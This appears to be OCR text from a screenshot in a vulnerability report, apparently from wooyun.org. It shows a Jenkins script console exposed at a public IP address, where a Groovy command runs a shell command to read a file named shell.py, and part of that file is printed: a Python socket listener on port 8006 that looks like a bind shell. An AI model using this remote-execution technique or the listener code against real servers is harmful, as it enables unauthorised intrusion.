 27.115.51.166/script
历史
管理
entials
构建任务
状态
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use
System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 print "cat /data/shell.py".execute().text
运行
Result
#! /usr/bin/env python
# -*- utf-8 -*-
from socket import *
import os
import sys
from time import ctime
HOST=''
PORT=8006
BUFSIZ=1024
ADDR=(HOST, PORT)
sock=socket(AF_INET,SOCK_STREAM)
sock.bind(ADDR)
sock.listen(5)
while True:
tcpClientSock, addr=sock.accept()
www.wooyun.org